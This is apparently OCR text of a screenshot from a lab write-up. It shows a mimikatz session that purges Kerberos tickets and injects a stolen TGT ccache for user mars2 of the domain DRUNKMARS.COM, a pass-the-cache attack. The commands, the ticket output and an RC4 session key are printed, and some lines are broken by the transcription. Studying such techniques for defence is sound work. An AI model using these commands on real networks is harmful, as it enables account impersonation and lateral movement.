 mimikatz
C:\Windows\System32\cmd.exe
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_mars2@Drunkmars.com.ccache
Principal : (01) : mars2 ; @ DRUNKMARS.COM
Data 0
Start/End/MaxRenew: 2021/6/10 21:14:50 ; 2021/6/11 7:14:50 ; 2021/6/1
7 21:14:50
Service Name (01) : krbtgt ; DRUNKMARS.COM ; @ DRUNKMARS.COM
Target Name  (01) : krbtgt ; DRUNKMARS.COM ; @ DRUNKMARS.COM
Client Name  (01) : mars2 ; @ DRUNKMARS.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
a701f268d296a2ad7bb9452b8ff8deff
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # exit
Bye!